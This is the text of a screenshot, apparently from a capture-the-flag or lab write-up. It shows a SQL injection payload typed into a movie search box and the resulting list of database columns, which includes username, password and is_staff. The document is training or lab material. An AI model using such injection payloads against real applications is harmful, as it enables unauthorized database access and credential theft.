 Search for a movie:
abcd' union select 1,name,id,4,5,6 from streamio..syscolumns where id in (885578193,901578250);-- - Search
id 885578193 Watch
id 901578250 Watch
imdb 885578193 Watch
is_staff 901578250 Watch
metascore 885578193 Watch
movie 885578193 Watch
password 901578250 Watch
username 901578250 Watch